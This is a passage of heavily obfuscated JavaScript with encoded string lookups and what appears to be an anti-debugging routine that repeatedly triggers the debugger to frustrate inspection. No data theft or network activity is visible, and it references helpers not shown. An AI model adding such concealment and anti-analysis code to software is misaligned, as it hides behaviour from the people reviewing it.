O00O00911F_0x2a1c99={_0x56bd57:0xe0,_0x5e62b9:0x88c,_0x16aa85:0xe61,_0x43d295:0x75b,_0x127a69:0x8c6,_0x4d7456:0x1c5e,_0x20fb53:0x5f4,_0x5b8de0:0x16f4,_0x2298f5:0x138c,_0x152868:0x17c4,_0x44c327:0x11e,_0x594eb8:0x1b44,_0x22623a:0x7c5,_0x1f5204:0xd4e,_0x18e081:0xade,_0x5c9868:0x1d7e,_0x2ce527:0x1323,_0x3ce74f:0xffc,_0x19847f:0x1604,_0x3819a2:0x11f4,_0x4aebc4:0x1099,_0x1ee285:0x125b,_0xcefd3:0x475,_0x232e24:0xbfb,_0x3dca46:0xaee,_0xb30f86:0x282b,_0x2c6042:0x2025,_0x1cac73:0x238c,_0x13f401:0x18d5,_0x38768e:0x23d2,_0x2902af:0x1420,_0x43d992:0x17c1,_0x2d302f:0x1171,_0x3d0ea3:0x903,_0x24354f:0xebd,_0x1172cd:0x7ce,_0x3bac6a:0x2bb,_0x41a784:0xa08,_0x1ac10d:0x4a,_0x285acb:0x220,_0x37c09f:0x82d,_0x2af1d8:0xa93,_0x2c3cb6:0x639,_0x56b85a:0xb69,_0x3a9892:0x726,_0x55ff80:0xe1e,_0x475d6a:0xdea,_0x1870d3:0x114c,_0xb004f6:0x2b5,_0x303bd7:0x137f,_0x381648:0x1575,_0x2fa372:0x100e,_0x41b602:0x1060,_0x1c4ac4:0x1a41,_0x24a422:0x1f28,_0x50fcc5:0x2757,_0x10ea85:0xc71,_0x51e9f3:0x194a,_0x3a0dc6:0xe51},O00O00911F_0x3982e2={_0x3cde5c:0x240,_0x2eae71:0x3d,_0x19470c:0xc6,_0x230845:0x19d},O00O00911F_0x52d689={_0xbea3c9:0xfba,_0xd55cec:0xde3,_0x50b02d:0x1dcb,_0x8f800:0x70b,_0x5328d5:0x1418,_0x3ea615:0xe8e,_0x5650c0:0x172e,_0x1f20c3:0x222f,_0x1a201f:0x2364,_0x5425e3:0x1d38,_0x464fc6:0x1521,_0x13fa08:0x2382,_0x4b3392:0x1fcb,_0x78c2f9:0x245d,_0x17cc76:0x1fd7,_0x3147ea:0xdf6,_0x441efd:0x9f6,_0x8511a1:0xb1,_0x595d95:0x390,_0x1d49cf:0x186e,_0x484c7f:0x1245,_0x2095a1:0xddd,_0x4ef197:0x16f6,_0x3dfb18:0x1b29,_0x572d1d:0x1297,_0x4a9acb:0x18bd,_0x8e5bec:0x1b25,_0x42a220:0x13b8,_0x20c7ce:0xe3c,_0x12a061:0x124d,_0x5c0019:0xbbc,_0x1b7722:0x27d,_0x14539d:0x1153,_0xb90f7f:0xd7b,_0x7e0a96:0x976,_0x6c2cc4:0x2bb,_0x5dee99:0x13ae,_0x2fb57b:0xf97,_0x1445a7:0xf27,_0x2a8bac:0xb4f,_0x8ddd0c:0x5db,_0x2b8ec0:0x3f6,_0x175f06:0xc61,_0xbf355b:0x435,_0x126d70:0xa0a,_0x10515f:0xb9b,_0x1df282:0x100f,_0x41c5fe:0x1585,_0x3a36fa:0x1500,_0x1f060e:0x1247,_0x2614cc:0xc9f,_0x25a67f:0x8e,_0x1f9b14:0xa93,_0x237939:0x8d5,_0x2dcaa5:0xb5,_0x166b12:0x7b,_0x16c4e4:0x937,_0x350d15:0x1ce4,_0x42010b:0x1961,_0x776f7b:0xe76,_0x416b5b:0x6fd,_0x2e4e78:0xa4a,_0x27051a:0x826,_0x4d4f7b:0x34f,_0x43ed1a:0x12ca,_0x4322df:0x1e14,_0x4c8f55:0x1d7f,_0x171ad5:0x242c,_0x41b9eb:0x29f0,_0x2fa8fd:0x2825,_0x45a00f:0x26f,_0x2a1e57:0x6e4,_0x3168f2:0x802,_0x4babe4:0x4b7,_0x3c34cd:0x662,_0x18d77b:0x1c2e,_0x19b1fd:0x13f6,_0x4d45db:0x2835,_0xc4622:0x104c,_0x20d08d:0x2b0d,_0x5f41ee:0x76c,_0x2bad87:0x34a,_0x19c774:0x15ab,_0x3a4b6d:0x1be,_0xe85bef:0xb7d,_0x373c17:0xed7,_0x3db476:0x1b4b,_0x36e11f:0x1305,_0x107f7e:0x1be1,_0x387546:0x1208,_0x2e8e11:0x2136,_0x5df487:0xa97,_0x8ddfda:0xc5d,_0x48ec2b:0xe7d,_0x488fef:0x1952,_0x12c060:0x408,_0x5d6abf:0xad5,_0x26de5e:0xe1,_0x116340:0xc1,_0x4c2022:0x2d0,_0x239355:0xf75,_0x38e7f5:0x1c92,_0x5eed95:0xe74,_0x32dd26:0x2b5a,_0x30193e:0x1aab,_0x2606a0:0x14f8,_0x1faa9e:0x161,_0xc2664a:0xff,_0x59d079:0x2c3,_0x14cb8b:0x869,_0x303d5f:0x11c8,_0x2bf217:0x10fe,_0x111637:0x1562,_0x13fa8f:0x2c9a,_0x571721:0x1df1,_0x20199c:0x76c,_0x11694f:0x373,_0x126a9c:0xacd,_0xab826a:0x15dd,_0x55d2e4:0x9ff,_0x2f966c:0x1b6a,_0x49086a:0x14ce,_0x550ef4:0x1906,_0xf53ed8:0xa1d,_0x374691:0x1427,_0x1b5b7e:0x1813,_0x26968f:0x20b6,_0x446374:0x17ee,_0x4b7c72:0x1d26,_0x2df6d7:0x12c2,_0x5ce3da:0x1ea1,_0x52544f:0xdb1,_0x2cfb10:0xae5,_0x4f2260:0x17a0,_0x3ebbe4:0x540,_0x4bf856:0x3d8,_0x3aa90f:0xd43,_0x2c1884:0x125d,_0x327f9c:0x107a},O00O00911F_0x89540={_0x1c6510:0x128,_0x375cc9:0xc5,_0x17ede4:0x284,_0x7d9f6b:0x108},O00O00911F_0x20bfff={_0x146b09:0x1d,_0x2119b7:0x2b2,_0x311e1f:0xae,_0x21fd1a:0xfd},O00O00911F_0x4f0d58={_0x56955a:0x1c8,_0xf4ea2:0x57,_0x348fb8:0x406,_0x542ce8:0x18c},O00O00911F_0x4d147e={_0x5052c1:0xba,_0x26040f:0x1f4,_0x49e1ff:0x5c,_0x22f536:0xa2},O00O00911F_0x5eed68={_0x5a390b:0x25d,_0x4e3e25:0xe4,_0x4fca9d:0x13a,_0x2c7dba:0xe0},O00O00911F_0x1f573e={_0x2c6afa:0x34f,_0x2cd953:0x151,_0x518308:0x56,_0x5bfd40:0x130},O00O00911F_0xd6bbf3={_0x269e6f:0x1bc,_0x119721:0x7a,_0x590229:0xd0,_0x10336b:0xe9};function _0x49d09f(_0x5a8b87,_0x3703e5,_0xa619b5,_0x534f44,_0x99f44b){return O00O00911F_0x96d9cf(_0x534f44-O00O00911F_0xd6bbf3._0x269e6f,_0x3703e5-O00O00911F_0xd6bbf3._0x119721,_0xa619b5-O00O00911F_0xd6bbf3._0x590229,_0x534f44-O00O00911F_0xd6bbf3._0x10336b,_0x5a8b87);}function _0x3f8a6c(_0x40417f,_0x35cc13,_0x5edba7,_0x60d0c2,_0x2ad554){return O00O00911F_0x96d9cf(_0x35cc13-O00O00911F_0x1f573e._0x2c6afa,_0x35cc13-O00O00911F_0x1f573e._0x2cd953,_0x5edba7-O00O00911F_0x1f573e._0x518308,_0x60d0c2-O00O00911F_0x1f573e._0x5bfd40,_0x60d0c2);}const _0x42e001={'qbaaq':function(_0x581bbd,_0x145c9a){return _0x581bbd===_0x145c9a;},'yBdwE':_0x495c28(O00O00911F_0x2a1c99._0x56bd57,O00O00911F_0x2a1c99._0x5e62b9,O00O00911F_0x2a1c99._0x16aa85,O00O00911F_0x2a1c99._0x43d295,O00O00911F_0x2a1c99._0x127a69)+'g','OGmAw':_0x495c28(O00O00911F_0x2a1c99._0x4d7456,O00O00911F_0x2a1c99._0x20fb53,O00O00911F_0x2a1c99._0x5b8de0,O00O00911F_0x2a1c99._0x2298f5,O00O00911F_0x2a1c99._0x152868)+_0x495c28(-O00O00911F_0x2a1c99._0x44c327,O00O00911F_0x2a1c99._0x594eb8,O00O00911F_0x2a1c99._0x22623a,O00O00911F_0x2a1c99._0x1f5204,O00O00911F_0x2a1c99._0x18e081)+_0x49d09f(O00O00911F_0x2a1c99._0x5c9868,O00O00911F_0x2a1c99._0x2ce527,O00O00911F_0x2a1c99._0x3ce74f,O00O00911F_0x2a1c99._0x19847f,O00O00911F_0x2a1c99._0x3819a2),'LqAcH':_0x495c28(O00O00911F_0x2a1c99._0x4aebc4,O00O00911F_0x2a1c99._0x1ee285,O00O00911F_0x2a1c99._0xcefd3,O00O00911F_0x2a1c99._0x232e24,O00O00911F_0x2a1c99._0x3dca46)+'er','iiXTE':function(_0x125f8f,_0x4a7960){return _0x125f8f!==_0x4a7960;},'kPiqP':function(_0x3d23b8,_0x36ef01){return _0x3d23b8+_0x36ef01;},'hevLM':function(_0x7e0141,_0x39d479){return _0x7e0141/_0x39d479;},'KyPQB':_0x3f8a6c(O00O00911F_0x2a1c99._0xb30f86,O00O00911F_0x2a1c99._0x2c6042,O00O00911F_0x2a1c99._0x1cac73,O00O00911F_0x2a1c99._0x13f401,O00O00911F_0x2a1c99._0x38768e)+'h','MoMXI':function(_0x33836f,_0x55d5bd){return _0x33836f===_0x55d5bd;},'waSuv':function(_0x3f2f3b,_0x1f8d45){return _0x3f2f3b%_0x1f8d45;},'xgGxX':function(_0x350254,_0x449811){return _0x350254+_0x449811;},'ANSSa':_0x15315f(O00O00911F_0x2a1c99._0x2902af,O00O00911F_0x2a1c99._0x43d992,O00O00911F_0x2a1c99._0x2d302f,O00O00911F_0x2a1c99._0x3d0ea3,O00O00911F_0x2a1c99._0x24354f),'xFuuW':_0x495c28(-O00O00911F_0x2a1c99._0x1172cd,-O00O00911F_0x2a1c99._0x3bac6a,-O00O00911F_0x2a1c99._0x41a784,-O00O00911F_0x2a1c99._0x1ac10d,O00O00911F_0x2a1c99._0x285acb),'DpAeY':_0x177869(-O00O00911F_0x2a1c99._0x37c09f,O00O00911F_0x2a1c99._0x2af1d8,O00O00911F_0x2a1c99._0x2c3cb6,O00O00911F_0x2a1c99._0x56b85a,-O00O00911F_0x2a1c99._0x3a9892)+'n','KMGAD':_0x15315f(O00O00911F_0x2a1c99._0x55ff80,O00O00911F_0x2a1c99._0x475d6a,O00O00911F_0x2a1c99._0x1870d3,O00O00911F_0x2a1c99._0xb004f6,O00O00911F_0x2a1c99._0x303bd7)+_0x3f8a6c(O00O00911F_0x2a1c99._0x381648,O00O00911F_0x2a1c99._0x2fa372,O00O00911F_0x2a1c99._0x41b602,O00O00911F_0x2a1c99._0x1c4ac4,O00O00911F_0x2a1c99._0x2ce527)+'t','gjZvE':function(_0x2f5612,_0x2ba7d1){return _0x2f5612(_0x2ba7d1);},'bUyqK':function(_0x685b31,_0x39f1ce){return _0x685b31(_0x39f1ce);}};function _0x495c28(_0x11439b,_0x14b828,_0x5a9a9d,_0x5514e7,_0x1d5482){return O00O00911F_0x2a49d6(_0x5a9a9d,_0x5514e7- -O00O00911F_0x5eed68._0x5a390b,_0x5a9a9d-O00O00911F_0x5eed68._0x4e3e25,_0x5514e7-O00O00911F_0x5eed68._0x4fca9d,_0x1d5482-O00O00911F_0x5eed68._0x2c7dba);}function _0x15315f(_0x4f9402,_0x59dd6f,_0x3fe549,_0x7b1b6b,_0x27cc8b){return O00O00911F_0x2a49d6(_0x59dd6f,_0x3fe549-O00O00911F_0x4d147e._0x5052c1,_0x3fe549-O00O00911F_0x4d147e._0x26040f,_0x7b1b6b-O00O00911F_0x4d147e._0x49e1ff,_0x27cc8b-O00O00911F_0x4d147e._0x22f536);}function _0x26d50f(_0x3396cc){const O00O00911F_0x17af7c={_0x463726:0xde,_0xd3a3b0:0x103,_0x5b6759:0x409,_0x589cea:0x1b5},O00O00911F_0x534b3e={_0x330a87:0x10c,_0x10c8d2:0x27f,_0x4c02c2:0xeb,_0x30fc3c:0xd2};if(_0x42e001[_0x569aea(O00O00911F_0x52d689._0xbea3c9,O00O00911F_0x52d689._0xd55cec,O00O00911F_0x52d689._0x50b02d,O00O00911F_0x52d689._0x8f800,O00O00911F_0x52d689._0x5328d5)](typeof _0x3396cc,_0x42e001[_0x569aea(O00O00911F_0x52d689._0x3ea615,O00O00911F_0x52d689._0x5650c0,O00O00911F_0x52d689._0x1f20c3,O00O00911F_0x52d689._0x1a201f,O00O00911F_0x52d689._0x5425e3)]))return function(_0x195e0e){}[_0x5a6a0c(O00O00911F_0x52d689._0x464fc6,O00O00911F_0x52d689._0x13fa08,O00O00911F_0x52d689._0x4b3392,O00O00911F_0x52d689._0x78c2f9,O00O00911F_0x52d689._0x17cc76)+_0x394274(O00O00911F_0x52d689._0x3147ea,O00O00911F_0x52d689._0x441efd,-O00O00911F_0x52d689._0x8511a1,-O00O00911F_0x52d689._0x595d95,O00O00911F_0x52d689._0x1d49cf)+'r'](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x484c7f,O00O00911F_0x52d689._0x2095a1,O00O00911F_0x52d689._0x4ef197,O00O00911F_0x52d689._0x3dfb18,O00O00911F_0x52d689._0x572d1d)])[_0x394274(O00O00911F_0x52d689._0x4a9acb,O00O00911F_0x52d689._0x8e5bec,O00O00911F_0x52d689._0x42a220,O00O00911F_0x52d689._0x20c7ce,O00O00911F_0x52d689._0x12a061)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x5c0019,-O00O00911F_0x52d689._0x1b7722,O00O00911F_0x52d689._0x14539d,O00O00911F_0x52d689._0xb90f7f,O00O00911F_0x52d689._0x7e0a96)]);else _0x42e001[_0x5a6a0c(-O00O00911F_0x52d689._0x6c2cc4,O00O00911F_0x52d689._0x5dee99,O00O00911F_0x52d689._0x2fb57b,O00O00911F_0x52d689._0x1445a7,O00O00911F_0x52d689._0x2a8bac)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x8ddd0c,-O00O00911F_0x52d689._0x2b8ec0,O00O00911F_0x52d689._0x175f06,-O00O00911F_0x52d689._0xbf355b,O00O00911F_0x52d689._0x126d70)]('',_0x42e001[_0x394274(O00O00911F_0x52d689._0x10515f,O00O00911F_0x52d689._0x1df282,O00O00911F_0x52d689._0x41c5fe,O00O00911F_0x52d689._0x3a36fa,O00O00911F_0x52d689._0x1f060e)](_0x3396cc,_0x3396cc))[_0x42e001[_0xef5620(O00O00911F_0x52d689._0x2614cc,-O00O00911F_0x52d689._0x25a67f,O00O00911F_0x52d689._0x1f9b14,O00O00911F_0x52d689._0x237939,O00O00911F_0x52d689._0x2dcaa5)]],-0x784+0x2b*-0x7f+0x4cf*0x6)||_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x166b12,O00O00911F_0x52d689._0x16c4e4,O00O00911F_0x52d689._0x350d15,O00O00911F_0x52d689._0x42010b,O00O00911F_0x52d689._0x776f7b)](_0x42e001[_0x394274(O00O00911F_0x52d689._0x416b5b,O00O00911F_0x52d689._0x2e4e78,O00O00911F_0x52d689._0x27051a,O00O00911F_0x52d689._0x4d4f7b,O00O00911F_0x52d689._0x43ed1a)](_0x3396cc,0x7*0x537+-0x2400+-0x6d),-0x432*0x6+-0x1416+0x78b*0x6)?function(){return!![];}[_0xef5620(O00O00911F_0x52d689._0x4322df,O00O00911F_0x52d689._0x4c8f55,O00O00911F_0x52d689._0x171ad5,O00O00911F_0x52d689._0x41b9eb,O00O00911F_0x52d689._0x2fa8fd)+_0x5b55bf(O00O00911F_0x52d689._0x45a00f,O00O00911F_0x52d689._0x2a1e57,O00O00911F_0x52d689._0x3168f2,-O00O00911F_0x52d689._0x4babe4,-O00O00911F_0x52d689._0x3c34cd)+'r'](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x18d77b,O00O00911F_0x52d689._0x19b1fd,O00O00911F_0x52d689._0x4d45db,O00O00911F_0x52d689._0xc4622,O00O00911F_0x52d689._0x20d08d)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x5f41ee,O00O00911F_0x52d689._0x2bad87,O00O00911F_0x52d689._0x19c774,O00O00911F_0x52d689._0x3a4b6d,O00O00911F_0x52d689._0xe85bef)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x3db476,O00O00911F_0x52d689._0x36e11f,O00O00911F_0x52d689._0x107f7e,O00O00911F_0x52d689._0x387546)]))[_0x569aea(O00O00911F_0x52d689._0x2e8e11,O00O00911F_0x52d689._0x5df487,O00O00911F_0x52d689._0x8ddfda,O00O00911F_0x52d689._0x48ec2b,O00O00911F_0x52d689._0x488fef)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x12c060,-O00O00911F_0x52d689._0x5d6abf,-O00O00911F_0x52d689._0x26de5e,O00O00911F_0x52d689._0x116340,O00O00911F_0x52d689._0x4c2022)]):function(){return![];}[_0x5b55bf(O00O00911F_0x52d689._0x239355,O00O00911F_0x52d689._0x38e7f5,O00O00911F_0x52d689._0x5eed95,O00O00911F_0x52d689._0x32dd26,O00O00911F_0x52d689._0x30193e)+_0x569aea(O00O00911F_0x52d689._0x2606a0,O00O00911F_0x52d689._0x1faa9e,O00O00911F_0x52d689._0xc2664a,O00O00911F_0x52d689._0x59d079,O00O00911F_0x52d689._0x14cb8b)+'r'](_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x303d5f,O00O00911F_0x52d689._0x2bf217,O00O00911F_0x52d689._0x111637,O00O00911F_0x52d689._0x13fa8f,O00O00911F_0x52d689._0x571721)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x20199c,-O00O00911F_0x52d689._0x11694f,O00O00911F_0x52d689._0x126a9c,O00O00911F_0x52d689._0xab826a,O00O00911F_0x52d689._0x55d2e4)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x2f966c,O00O00911F_0x52d689._0x49086a,O00O00911F_0x52d689._0x550ef4,O00O00911F_0x52d689._0xf53ed8)]))[_0x5b55bf(O00O00911F_0x52d689._0x374691,O00O00911F_0x52d689._0x1b5b7e,O00O00911F_0x52d689._0x26968f,O00O00911F_0x52d689._0x446374,O00O00911F_0x52d689._0x4b7c72)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x2df6d7,O00O00911F_0x52d689._0x5ce3da,O00O00911F_0x52d689._0x52544f,O00O00911F_0x52d689._0x2cfb10,O00O00911F_0x52d689._0x4f2260)]);function _0xef5620(_0x4fcdfd,_0x1e6b10,_0x4551ce,_0x41517f,_0x153abe){return _0x495c28(_0x4fcdfd-O00O00911F_0x4f0d58._0x56955a,_0x1e6b10-O00O00911F_0x4f0d58._0xf4ea2,_0x1e6b10,_0x4fcdfd-O00O00911F_0x4f0d58._0x348fb8,_0x153abe-O00O00911F_0x4f0d58._0x542ce8);}function _0x5a6a0c(_0x331035,_0x407c83,_0x3bd4a7,_0x5adc98,_0x9e116e){return _0x15315f(_0x331035-O00O00911F_0x20bfff._0x146b09,_0x3bd4a7,_0x9e116e-O00O00911F_0x20bfff._0x2119b7,_0x5adc98-O00O00911F_0x20bfff._0x311e1f,_0x9e116e-O00O00911F_0x20bfff._0x21fd1a);}function _0x394274(_0x3c38e9,_0x49091c,_0x24e2ef,_0x1dc386,_0x3df4c1){return _0x15315f(_0x3c38e9-O00O00911F_0x534b3e._0x330a87,_0x24e2ef,_0x49091c-O00O00911F_0x534b3e._0x10c8d2,_0x1dc386-O00O00911F_0x534b3e._0x4c02c2,_0x3df4c1-O00O00911F_0x534b3e._0x30fc3c);}function _0x569aea(_0x556e1d,_0x3749d1,_0xd3cef4,_0x3276d6,_0x4d6499){return _0x495c28(_0x556e1d-O00O00911F_0x17af7c._0x463726,_0x3749d1-O00O00911F_0x17af7c._0xd3a3b0,_0x3749d1,_0x4d6499-O00O00911F_0x17af7c._0x5b6759,_0x4d6499-O00O00911F_0x17af7c._0x589cea);}function _0x5b55bf(_0x50fb3e,_0x3f6a94,_0x3eaffc,_0x19a342,_0x5ee35d){return _0x495c28(_0x50fb3e-O00O00911F_0x89540._0x1c6510,_0x3f6a94-O00O00911F_0x89540._0x375cc9,_0x3eaffc,_0x3f6a94-O00O00911F_0x89540._0x17ede4,_0x5ee35d-O00O00911F_0x89540._0x7d9f6b);}_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x3ebbe4,O00O00911F_0x52d689._0x4bf856,O00O00911F_0x52d689._0x3aa90f,O00O00911F_0x52d689._0x2c1884,O00O00911F_0x52d689._0x327f9c)](_0x26d50f,++_0x3396cc);}function _0x177869(_0x1a1966,_0x7a7c01,_0x4018a4,_0xa6ad,_0x1c8822){return O00O00911F_0x301314(_0x4018a4-O00O00911F_0x3982e2._0x3cde5c,_0x7a7c01-O00O00911F_0x3982e2._0x2eae71,_0x4018a4-O00O00911F_0x3982e2._0x19470c,_0x1a1966,_0x1c8822-O00O00911F_0x3982e2._0x230845);}try{if(_0x161283)return _0x26d50f;else _0x42e001[_0x495c28(O00O00911F_0x2a1c99._0x24a422,O00O00911F_0x2a1c99._0x50fcc5,O00O00911F_0x2a1c99._0x10ea85,O00O00911F_0x2a1c99._0x51e9f3,O00O00911F_0x2a1c99._0x3a0dc6)](_0x26d50f,-0x60a*-0x3+-0x8*0x43+0xe*-0x125);}catch(_0xefc9b5){}} 